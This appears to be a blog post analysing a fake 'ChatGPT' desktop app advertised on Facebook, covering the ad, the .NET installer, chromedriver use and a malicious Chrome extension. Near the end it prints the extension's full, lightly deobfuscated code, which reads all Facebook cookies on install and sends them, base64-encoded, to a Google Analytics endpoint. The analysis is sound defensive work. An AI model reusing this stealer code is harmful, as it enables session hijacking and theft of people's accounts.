ChatGPT_Campaign
OverView
In the morning I was serving Facebook until this ad appeared on my timeline.

This will catch the eyes of any security analyst due to the obvious fake domain and the intended wrong spelling of important words and also the general way of writing it especially this “400 trials” part.
So I went into this page and found things that made me more suspicious, here is it.

This page contains a Gmail email for communication and a local Egyptionnumber It has a bad reputation from the comments and changed its name and working field many times.
Initial Analysis
So with all that noticed I decided to look at their Software to check what is happening there.
I downloaded the provided compressed file and extracted it then extracted the msi files from the msi installer.
and found that this is a .NET binary.


I checked virus total also and found this is flagged only in six vendors and no sandboxes.
Behavioral Analysis

I decided to fire up the app and as I expected the response was just by opening “chrome” and popping up a message saying the following…
But actually, there is more I noticed happening.

I found a new process called chromedriver.exe running on my device.
I also found a new extension added to my chrome browser.

This extension is coming from a js file inside the malware folders
Code Analysis
Here we have three pieces to be examined the “initial sample, executed file, and the extension”
Initial sample
The malware starts by killing the chrome process and his other dropped file “if running” then executing this “autogetcookies” function then showing the msg box that we saw, which means all the work will be in that function “autogetcookies”

And here is the code for it.

Actually what happens here is just registering a ChromeDriver which will be run with a hidden command prompt with the same profile for the user that ran the malware, the driver that gets registered is the second stage file that we saw running in our behavioral analysis.
There are three different drivers shipped with the malware and the malware chooses one of them based on the chrome version installed.


If you don’t know what is ChromeDrivers It’s just a way to simulate the user interaction with the browser using the code.
And the malware adds finally the malicious Extension just before executing the driver.

Chrome Driver
By doing some research I found that the file is an open-source project and by downloading the original file from its source and comparing hashes I found that they are the same and the file is clean.

Browser Extension
After some beautifying and renaming here is the code for the extension installed.
const ANALYTICS_PATH = 'https://www.google-analytics.com/collect';
async function postData(_0x7e64x3 = '', _0x7e64x4 = {}) {
const _0x7e64x5 = await fetch(_0x7e64x3, {
method: 'POST',
mode: 'no-cors',
cache: 'no-cache',
credentials: 'same-origin',
headers: {
'\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65': 'application/x-www-form-urlencoded'
},
redirect: 'follow',
referrerPolicy: 'no-referrer',
body: _0x7e64x4
})
}
var Facebook_cookies = [];
const getsss = () => {
chrome['cookies']['getAll']({
url: 'https://facebook.com'
}, (_0x7e64x4) => {
Facebook_cookies = _0x7e64x4['map']((_0x7e64x8) => {
return `${''}${_0x7e64x8['name']}${'='}${_0x7e64x8['value']}${''}`
})['join'](';');
var Collected_data = new URLSearchParams();
let _0x7e64xa = (Math['random']() + 1).toString(36)['substring'](3);
Collected_data['append']('v', 1);
Collected_data['append']('tid', 'UA-244628508-1');
Collected_data['append']('cid', '35009a79-1a05-49d7-b876-2b' + _0x7e64xa);
Collected_data['append']('t', 'pageview');
Collected_data['append']('dp', btoa(`${''}${Facebook_cookies}${'|'}${navigator['userAgent']}${'|gpt'}`));
postData(ANALYTICS_PATH, Collected_data)
})
};
chrome['runtime']['onInstalled']['addListener'](function(_0x7e64xb) {
getsss()
})
This extension will simply grab all the Cookies for Facebook and then send them to a google analytics server.